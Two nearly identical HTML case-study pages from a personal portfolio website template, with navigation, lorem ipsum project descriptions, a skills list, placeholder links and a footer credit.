

<file: project-2.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>Case Study of Project 2</title>
    <meta name="description" content="Case study page of Project" />

    <link rel="stylesheet" href="css/style.css" />

    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;600;700;900&display=swap"
      rel="stylesheet"
    />
  </head>
  <body>
    <header class="header">
      <div class="header__content">
        <div class="header__logo-container">
          <div class="header__logo-img-cont">
            <img
              src="./assets/png/john-doe.png"
              alt="Ram Maheshwari Logo Image"
              class="header__logo-img"
            />
          </div>
          <span class="header__logo-sub">John Doe</span>
        </div>
        <div class="header__main">
          <ul class="header__links">
            <li class="header__link-wrapper">
              <a href="./index.html" class="header__link"> Home </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#about" class="header__link">About </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#projects" class="header__link">
                Projects
              </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#contact" class="header__link"> Contact </a>
            </li>
          </ul>
          <div class="header__main-ham-menu-cont">
            <img
              src="./assets/svg/ham-menu.svg"
              alt="hamburger menu"
              class="header__main-ham-menu"
            />
            <img
              src="./assets/svg/ham-menu-close.svg"
              alt="hamburger menu close"
              class="header__main-ham-menu-close d-none"
            />
          </div>
        </div>
      </div>
      <div class="header__sm-menu">
        <div class="header__sm-menu-content">
          <ul class="header__sm-menu-links">
            <li class="header__sm-menu-link">
              <a href="./index.html"> Home </a>
            </li>

            <li class="header__sm-menu-link">
              <a href="./index.html#about"> About </a>
            </li>

            <li class="header__sm-menu-link">
              <a href="./index.html#projects"> Projects </a>
            </li>

            <li class="header__sm-menu-link">
              <a href="./index.html#contact"> Contact </a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <section class="project-cs-hero">
      <div class="project-cs-hero__content">
        <h1 class="heading-primary">Project 2</h1>
        <div class="project-cs-hero__info">
          <p class="text-primary">
            Lorem ipsum dolor sit amet consectetur adipisicing elit. Dignissimos
            in numquam incidunt earum quaerat cum fuga, atque similique natus
            nobis sit.
          </p>
        </div>
        <div class="project-cs-hero__cta">
          <a href="#" class="btn btn--bg" target="_blank">Live Link</a>
        </div>
      </div>
    </section>
    <section class="project-details">
      <div class="main-container">
        <div class="project-details__content">
          <div class="project-details__showcase-img-cont">
            <img
              src="./assets/jpeg/project-mockup-example.jpeg"
              alt="Project Image"
              class="project-details__showcase-img"
            />
          </div>
          <div class="project-details__content-main">
            <div class="project-details__desc">
              <h3 class="project-details__content-title">Project Overview</h3>
              <p class="project-details__desc-para">
                Lorem ipsum dolor sit amet consectetur adipisicing elit. Neque
                alias tenetur minus quaerat aliquid, aut provident blanditiis,
                deleniti aspernatur ipsam eaque veniam voluptatem corporis vitae
                mollitia laborum corrupti ullam rem. Lorem ipsum dolor sit amet
                consectetur adipisicing elit. Neque alias tenetur minus quaerat
                aliquid, aut provident blanditiis, deleniti aspernatur ipsam
                eaque veniam voluptatem corporis vitae mollitia laborum corrupti
                ullam rem?
              </p>
              <p class="project-details__desc-para">
                Lorem ipsum dolor sit amet consectetur adipisicing elit. Neque
                alias tenetur minus quaerat aliquid, aut provident blanditiis,
                deleniti aspernatur ipsam eaque veniam voluptatem corporis vitae
                mollitia laborum corrupti ullam rem?
              </p>
            </div>
            <div class="project-details__tools-used">
              <h3 class="project-details__content-title">Tools Used</h3>
              <div class="skills">
                <div class="skills__skill">HTML</div>
                <div class="skills__skill">CSS</div>
                <div class="skills__skill">JavaScript</div>
                <div class="skills__skill">React</div>
                <div class="skills__skill">SASS</div>
                <div class="skills__skill">GIT</div>
                <div class="skills__skill">Shopify</div>
                <div class="skills__skill">Wordpress</div>
                <div class="skills__skill">Google ADS</div>
                <div class="skills__skill">Facebook Ads</div>
                <div class="skills__skill">Android</div>
                <div class="skills__skill">IOS</div>
              </div>
            </div>
            <div class="project-details__links">
              <h3 class="project-details__content-title">See Live</h3>
              <a
                href="#"
                class="btn btn--med btn--theme project-details__links-btn"
                target="_blank"
                >Live Link</a
              >
              <a
                href="#"
                class="btn btn--med btn--theme-inv project-details__links-btn"
                target="_blank"
                >Code Link</a
              >
            </div>
          </div>
        </div>
      </div>
    </section>
    <footer class="main-footer">
      <div class="main-container">
        <div class="main-footer__upper">
          <div class="main-footer__row main-footer__row-1">
            <h2 class="heading heading-sm main-footer__heading-sm">
              <span>Social</span>
            </h2>
            <div class="main-footer__social-cont">
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/linkedin-ico.png"
                  alt="icon"
                />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/github-ico.png"
                  alt="icon"
                />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/twitter-ico.png"
                  alt="icon"
                />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/yt-ico.png"
                  alt="icon"
                />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon main-footer__icon--mr-none"
                  src="./assets/png/insta-ico.png"
                  alt="icon"
                />
              </a>
            </div>
          </div>
          <div class="main-footer__row main-footer__row-2">
            <h4 class="heading heading-sm text-lt">John Doe</h4>
            <p class="main-footer__short-desc">
              Lorem ipsum dolor sit amet consectetur adipisicing elit facilis
              tempora explicabo quae quod deserunt
            </p>
          </div>
        </div>

        <div class="main-footer__lower">
          &copy; Copyright 2021. Made by
          <a rel="noreferrer" target="_blank" href="https://rammaheshwari.com"
            >Ram Maheshwari</a
          >
        </div>
      </div>
    </footer>
    <script src="./index.js"></script>
  </body>
</html>
</file>


<file: project-3.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>Case Study of Project 3</title>
    <meta name="description" content="Case study page of Project" />

    <link rel="stylesheet" href="css/style.css" />

    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;600;700;900&display=swap"
      rel="stylesheet"
    />
  </head>
  <body>
    <header class="header">
      <div class="header__content">
        <div class="header__logo-container">
          <div class="header__logo-img-cont">
            <img
              src="./assets/png/john-doe.png"
              alt="Ram Maheshwari Logo Image"
              class="header__logo-img"
            />
          </div>
          <span class="header__logo-sub">John Doe</span>
        </div>
        <div class="header__main">
          <ul class="header__links">
            <li class="header__link-wrapper">
              <a href="./index.html" class="header__link"> Home </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#about" class="header__link">About </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#projects" class="header__link">
                Projects
              </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#contact" class="header__link"> Contact </a>
            </li>
          </ul>
          <div class="header__main-ham-menu-cont">
            <img
              src="./assets/svg/ham-menu.svg"
              alt="hamburger menu"
              class="header__main-ham-menu"
            />
            <img
              src="./assets/svg/ham-menu-close.svg"
              alt="hamburger menu close"
              class="header__main-ham-menu-close d-none"
            />
          </div>
        </div>
      </div>
      <div class="header__sm-menu">
        <div class="header__sm-menu-content">
          <ul class="header__sm-menu-links">
            <li class="header__sm-menu-link">
              <a href="./index.html"> Home </a>
            </li>

            <li class="header__sm-menu-link">
              <a href="./index.html#about"> About </a>
            </li>

            <li class="header__sm-menu-link">
              <a href="./index.html#projects"> Projects </a>
            </li>

            <li class="header__sm-menu-link">
              <a href="./index.html#contact"> Contact </a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <section class="project-cs-hero">
      <div class="project-cs-hero__content">
        <h1 class="heading-primary">Project 3</h1>
        <div class="project-cs-hero__info">
          <p class="text-primary">
            Lorem ipsum dolor sit amet consectetur adipisicing elit. Dignissimos
            in numquam incidunt earum quaerat cum fuga, atque similique natus
            nobis sit.
          </p>
        </div>
        <div class="project-cs-hero__cta">
          <a href="#" class="btn btn--bg" target="_blank">Live Link</a>
        </div>
      </div>
    </section>
    <section class="project-details">
      <div class="main-container">
        <div class="project-details__content">
          <div class="project-details__showcase-img-cont">
            <img
              src="./assets/jpeg/project-mockup-example.jpeg"
              alt="Project Image"
              class="project-details__showcase-img"
            />
          </div>
          <div class="project-details__content-main">
            <div class="project-details__desc">
              <h3 class="project-details__content-title">Project Overview</h3>
              <p class="project-details__desc-para">
                Lorem ipsum dolor sit amet consectetur adipisicing elit. Neque
                alias tenetur minus quaerat aliquid, aut provident blanditiis,
                deleniti aspernatur ipsam eaque veniam voluptatem corporis vitae
                mollitia laborum corrupti ullam rem. Lorem ipsum dolor sit amet
                consectetur adipisicing elit. Neque alias tenetur minus quaerat
                aliquid, aut provident blanditiis, deleniti aspernatur ipsam
                eaque veniam voluptatem corporis vitae mollitia laborum corrupti
                ullam rem?
              </p>
              <p class="project-details__desc-para">
                Lorem ipsum dolor sit amet consectetur adipisicing elit. Neque
                alias tenetur minus quaerat aliquid, aut provident blanditiis,
                deleniti aspernatur ipsam eaque veniam voluptatem corporis vitae
                mollitia laborum corrupti ullam rem?
              </p>
            </div>
            <div class="project-details__tools-used">
              <h3 class="project-details__content-title">Tools Used</h3>
              <div class="skills">
                <div class="skills__skill">HTML</div>
                <div class="skills__skill">CSS</div>
                <div class="skills__skill">JavaScript</div>
                <div class="skills__skill">React</div>
                <div class="skills__skill">SASS</div>
                <div class="skills__skill">GIT</div>
                <div class="skills__skill">Shopify</div>
                <div class="skills__skill">Wordpress</div>
                <div class="skills__skill">Google ADS</div>
                <div class="skills__skill">Facebook Ads</div>
                <div class="skills__skill">Android</div>
                <div class="skills__skill">IOS</div>
              </div>
            </div>
            <div class="project-details__links">
              <h3 class="project-details__content-title">See Live</h3>
              <a
                href="#"
                class="btn btn--med btn--theme project-details__links-btn"
                target="_blank"
                >Live Link</a
              >
              <a
                href="#"
                class="btn btn--med btn--theme-inv project-details__links-btn"
                target="_blank"
                >Code Link</a
              >
            </div>
          </div>
        </div>
      </div>
    </section>
    <footer class="main-footer">
      <div class="main-container">
        <div class="main-footer__upper">
          <div class="main-footer__row main-footer__row-1">
            <h2 class="heading heading-sm main-footer__heading-sm">
              <span>Social</span>
            </h2>
            <div class="main-footer__social-cont">
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/linkedin-ico.png"
                  alt="icon"
                />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/github-ico.png"
                  alt="icon"
                />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/twitter-ico.png"
                  alt="icon"
                />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/yt-ico.png"
                  alt="icon"
                />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon main-footer__icon--mr-none"
                  src="./assets/png/insta-ico.png"
                  alt="icon"
                />
              </a>
            </div>
          </div>
          <div class="main-footer__row main-footer__row-2">
            <h4 class="heading heading-sm text-lt">John Doe</h4>
            <p class="main-footer__short-desc">
              Lorem ipsum dolor sit amet consectetur adipisicing elit facilis
              tempora explicabo quae quod deserunt
            </p>
          </div>
        </div>

        <div class="main-footer__lower">
          &copy; Copyright 2021. Made by
          <a rel="noreferrer" target="_blank" href="https://rammaheshwari.com"
            >Ram Maheshwari</a
          >
        </div>
      </div>
    </footer>
    <script src="./index.js"></script>
  </body>
</html>
</file>
